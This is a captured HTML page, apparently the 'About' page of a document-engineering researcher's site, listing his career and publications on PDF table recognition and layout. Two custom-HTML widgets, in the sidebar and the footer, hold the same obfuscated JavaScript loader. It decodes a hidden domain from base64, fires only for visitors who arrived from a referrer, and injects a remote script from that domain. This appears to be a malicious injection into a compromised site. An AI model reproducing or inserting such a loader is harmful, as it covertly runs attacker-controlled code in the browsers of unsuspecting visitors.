				Dr. Tamir Hassan – Your Expert in All Things PDF
			</p>
				</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-navigation-en" class=" menu sf-menu"><li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-18 current_page_item menu-item-149"><a href="https://roundtrippdf.com/" aria-current="page">About</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://roundtrippdf.com/?page_id=52">Tabular Data Extraction<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://roundtrippdf.com/data-extraction/icdar-2013-table-competition/">ICDAR 2013 Table Competition</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://roundtrippdf.com/data-extraction/pdf-table-recognition-dataset/">PDF Table Recognition Dataset</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://roundtrippdf.com/data-extraction/dataset-format/">Table Recognition Dataset Format</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://roundtrippdf.com/data-extraction/table-recognition-dataset-tools/">Table Recognition Dataset Tools</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://roundtrippdf.com/data-extraction/graphwrap/">GraphWrap</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://roundtrippdf.com/?page_id=54">Automated Publishing</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://roundtrippdf.com/?page_id=56">Accessible PDF</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a target="_blank" href="https://editablepdf.org">Editable PDF Initiative</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://roundtrippdf.com/?page_id=62">Downloads</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-154"><a rel="privacy-policy" href="https://roundtrippdf.com/contact/">Contact</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="#pll_switcher">Language switcher</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-18" class="post-18 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">About</h1>			</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p>I am a researcher, developer and consultant in the field of Document Engineering and have over 15 years of experience working with PDF and HTML(+CSS+JS) documents on topics including table recognition, automatic tagging, accessibility, layout optimization and conversion between the two formats.</p>
<p>I am member of the PDF Association and participate in its Technical Working Groups on Responsive and Accessible PDF. I am also a member of Committee 069 at Austrian Standards International, which represents Austria in the ISO Technical Commitee for PDF (TC171/SC2).</p>
<p>I was previously employed at HP Labs in the field of Automated Publishing, working on delivering documents for screen (desktop and mobile devices) and print. Prior to this, I worked in academia, where I co-organized the <a href="http://www.tamirhassan.com/html/competition.html">ICDAR 2013 Table Competition</a>. I am located in Vienna, Austria and am available for both on-site and remote contract work.</p>
<p>Prior to my position at HP, I worked in academia at the <a href="http://zukunftskolleg.uni-konstanz.de/" target="_blank" rel="noopener">Zukunftskolleg</a>, <a href="http://www.uni-konstanz.de/" target="_blank" rel="noopener">University of Konstanz</a> working on semi-flexible layouts and at <a href="http://www.iupr.com" target="_blank" rel="noopener">IUPR</a>, <a href="http://www.uni-kl.de" target="_blank" rel="noopener">TU Kaiserslautern</a> on the <a href="https://sites.google.com/site/decapodproject/" target="_blank" rel="noopener">Decapod</a> project. Before, I was at <a href="http://www.prip.tuwien.ac.at/" target="blank">PRIP</a> and <a href="http://www.dbai.tuwien.ac.at/" target="blank">DBAI</a>, <a href="http://www.tuwien.ac.at/" target="blank">TU Wien</a>. I wrote my <a href="http://www.tamirhassan.com/html/files/dissertation.pdf" target="_blank" rel="noopener">doctoral thesis</a> at the <a href="http://www.dbai.tuwien.ac.at/" target="blank">Database and Artificial Intelligence Group</a> at <a href="http://www.tuwien.ac.at/" target="blank">TU Wien</a> under the supervision of <a href="http://web.comlab.ox.ac.uk/oucl/people/georg.gottlob.html" target="blank">Prof. Georg Gottlob</a>.</p>
<p>This page contains a summary of my current research activities, my previous work and links to some of my open-source contributions in the field of document engineering.</p>
<h2>Publications</h2>
<p>Here is a selection of recent publications which I have authored or co-authored:</p>
<ul>
<li>Hassan, T.: <a href="http://tamirhassan.com/files/hassan-doceng2018-editable-portable.pdf" target="_blank" rel="noopener">Towards a Universally Editable Portable Document Format</a>, <a href="http://www.doceng2018.org/" target="_blank" rel="noopener">DocEng 2018</a>, Halifax, Canada.</li>
<li>Hassan, T., Verges-Llahi, J., Gonzalez, A.: <a href="https://dl.acm.org/authorize?N675803" target="_blank" rel="noopener">High-Performance Preprocessing of Architectural Drawings for Legend Metadata Extraction via OCR</a>, <a href="http://www.doceng2017.org/" target="_blank" rel="noopener">DocEng 2017</a>, Valletta, Malta.</li>
<li>Liu, L., Vernica, R., Hassan, T., Damera Venkata, N., Lei, Y., Fan, J., Liu, J., Simske, S.J., Wu, S.: <a href="https://dl.acm.org/authorize?N675804" target="_blank" rel="noopener">METIS: A Multi-faceted Hybrid Book Learning Platform</a>, <a href="http://www.doceng2016.org/" target="_blank" rel="noopener">DocEng 2016</a>, Vienna, Austria.</li>
<li>Hassan, T., Damera Venkata, N.: <a href="https://dl.acm.org/authorize?N675815" target="_blank" rel="noopener">The Browser as a Document Composition Engine</a>, <a href="http://www.doceng2015.org/" target="_blank" rel="noopener">DocEng 2015</a>, Lausanne.</li>
<li>Hassan, T., Hunter, A.: <a href="https://dl.acm.org/authorize?N675816" target="_blank" rel="noopener">Knuth-Plass Revisited: Flexible Line-Breaking for Automatic Document Layout</a>, <a href="http://www.doceng2015.org/" target="_blank" rel="noopener">DocEng 2015</a>, Lausanne.</li>
<li>Göbel, M., Hassan, T., Oro, E., Orsi, G.: <a href="http://www.orsigiorgio.net/wp-content/papercite-data/pdf/gho13.pdf" target="_blank" rel="noopener">ICDAR 2013 Table Competition, </a><a href="http://www.icdar2013.org/" target="_blank" rel="noopener">ICDAR 2013</a>, Washington, DC.</li>
<li>Göbel, M., Hassan, T., Oro, E., Orsi, G.: <a href="http://www.orsigiorgio.net/wp-content/papercite-data/pdf/gho*12.pdf" target="_blank" rel="noopener">A Methodology for Evaluating Algorithms for Table Understanding in PDF Documents</a>, <a href="http://doceng2012.wp.mines-telecom.fr/" target="_blank" rel="noopener">DocEng 2012</a>, Paris.</li>
<li>Gabdulkhakova, A., Hassan, T.: <a href="http://dl.acm.org/citation.cfm?id=2361354.2361385" target="_blank" rel="noopener">Document Understanding of Graphical Content in Natively Digital PDF Documents</a>, <a href="http://doceng2012.wp.mines-telecom.fr/" target="_blank" rel="noopener">DocEng 2012</a>, Paris.</li>
<li>Hassan, T., Hu, C. and Hersch, R.D.: <a href="https://dl.acm.org/authorize?N675818" target="_blank" rel="noopener">Next Generation Typeface Representations: Revisiting Parametric Fonts</a>, <a href="http://www.cse.salford.ac.uk/prima/doceng2010/" target="_blank" rel="noopener">DocEng 2010</a>, Manchester.</li>
<li>Hassan, T.: <a href="https://dl.acm.org/authorize?N675817" target="_blank" rel="noopener">Towards a Common Evaluation Strategy for Table Structure Recognition Algorithms</a>, <a href="http://www.cse.salford.ac.uk/prima/doceng2010/" target="_blank" rel="noopener">DocEng 2010</a>, Manchester.</li>
<li>Hassan, T.: <a href="https://dl.acm.org/authorize?N675810" target="_blank" rel="noopener">Object-Level Document Analysis of PDF Files</a>, <a href="http://doceng09.cs.unibw.de" target="_blank" rel="noopener">DocEng 2009</a>, Munich.</li>
<li>Hassan, T.: <a href="https://dl.acm.org/authorize?N675819" target="_blank" rel="noopener">GraphWrap: A System for Interactive Wrapping of PDF Documents Using Graph Matching Techniques</a>, <a href="http://doceng09.cs.unibw.de" target="_blank" rel="noopener">DocEng 2009</a>, Munich.</li>
<li>Hassan, T.: <a href="http://www.cvc.uab.es/icdar2009/papers/3725a631.pdf" target="_blank" rel="noopener">User-Guided Wrapping of PDF Documents using Graph Matching Techniques</a>, <a href="http://www.icdar2009.org" target="_blank" rel="noopener">ICDAR 2009</a>, Barcelona.</li>
<li>Hassan, T., Baumgartner, R: <a href="http://dx.doi.org/10.1109/ICDAR.2007.4377094" target="_blank" rel="noopener">Table Recognition and Understanding from PDF Files</a>, <a href="http://www.icdar2007.org" target="_blank" rel="noopener">ICDAR 2007</a>, Curitiba, Brazil.</li>
<li>Carme, J., Ceresna, M., Frölich, O., Gottlob, G., Hassan, T., Herzog, M., Holzinger, W., Krüpl, B.: <a href="http://pdf.aminer.org/000/067/838/the_lixto_project_exploring_new_frontiers_of_web_data_extraction.pdf" target="_blank" rel="noopener">The Lixto Project: Exploring New Frontiers of Web Data Extraction</a>, <a href="http://www.cs.qub.ac.uk/BNCOD23/" target="_blank" rel="noopener">BNCOD 2006</a>, Belfast.</li>
<li>Hassan, T., Baumgartner, R: <a href="https://dl.acm.org/authorize?N675811" target="_blank" rel="noopener">Using Graph Matching Techniques to Wrap Data from PDF Documents</a>, <a href="http://www2006.org" target="_blank" rel="noopener">WWW 2006</a> (Poster track), Edinburgh. You can find the poster <a href="http://tamirhassan.com/html/rewerse.net/publications/download/REWERSE-RP-2006-085-poster.pdf" target="_blank" rel="noopener">here</a> (PDF).</li>
</ul>
<p>A list of my publications on DBLP is available <a href="http://www.informatik.uni-trier.de/~ley/db/indices/a-tree/h/Hassan:Tamir.html" target="blank">here</a>.</p>
		</div><!-- .entry-content -->

			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSidebar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://roundtrippdf.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
				<a href="#top">Return to top</a>
						<div class="footer-bar">
			<aside id="custom_html-120" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
						<div class="copyright-bar">
					&copy; 2026 Tamir Hassan • <a href="/contact/">Contact</a> • <a href="/contact/#impressum">Legal Notices (Impressum)</a>
				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress-child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/roundtrippdf.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://roundtrippdf.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://roundtrippdf.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.2.1" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://roundtrippdf.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.2.1" id="generate-menu-js"></script>
<script type="text/javascript" src="https://roundtrippdf.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.1" id="generate-a11y-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://roundtrippdf.com/wp-content/themes/generatepress-child/style.css?ver=1.0.0
body_size: 312
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://roundtrippdf.com
 Description:  GeneratePress Child Theme
 Author:       Tamir Hassan
 Author URI:   https://roundtrippdf.com
 Template:     generatepress
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  generatepress-child
*/


--- FILE ---
content_type: text/css
request_url: https://roundtrippdf.com/wp-content/themes/generatepress-child/style.css?ver=1544185714
body_size: 289
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://roundtrippdf.com
 Description:  GeneratePress Child Theme
 Author:       Tamir Hassan
 Author URI:   https://roundtrippdf.com
 Template:     generatepress
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  generatepress-child
*/
